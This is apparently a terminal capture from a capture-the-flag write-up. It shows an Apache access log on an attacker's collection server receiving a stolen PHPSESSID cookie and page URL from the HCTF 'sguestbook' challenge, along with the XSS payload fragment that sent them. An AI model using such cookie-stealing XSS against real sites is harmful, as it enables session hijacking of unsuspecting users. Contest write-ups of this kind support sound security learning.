 root@163-44-155-179:/var/log/apache2# cat access.log
114.247.56.161 - - [29/Nov/2016:00:54:58 +0900] "GET /index2.php/'+document.cookie+document.URL;// HTTP/1.1" 200 312 "-" "Mozilla/5.0
(Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"
root@163-44-155-179:/var/log/apache2# cat access.log
114.247.56.161 - - [29/Nov/2016:00:54:58 +0900] "GET /index2.php/'+document.cookie+document.URL;// HTTP/1.1" 200 312 "-" "Mozilla/5.0
(Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"
114.247.56.161 - - [29/Nov/2016:00:55:04 +0900] "GET /index2.php/PHPSESSID=hntflqiue7i9qao2ip23jbmle7http://sguestbook.hctf.io/xxx.php
HTTP/1.1" 200 312 "http://sguestbook.hctf.io/xxx.php" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
ome/45.0.2454.101 Safari/537.36"
root@163-44-155-179:/var/log/apache2#